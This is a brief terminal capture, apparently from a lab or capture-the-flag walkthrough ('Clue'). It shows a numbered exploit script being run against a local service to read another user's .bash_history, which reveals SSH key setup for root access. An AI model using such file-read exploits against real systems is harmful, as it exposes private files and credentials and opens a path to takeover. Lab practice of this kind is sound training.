 ┌──(kali㉿kali)-[~/capstone-labs/Clue]
└─$ python3 49362.py 127.0.0.1 -p 9001 /home/anthony/.bash_history
clear
ls -la
ssh-keygen
cp .ssh/id_rsa.pub .ssh/authorized_keys
sudo cp .ssh/id_rsa.pub /root/.ssh/authorized_keys
exit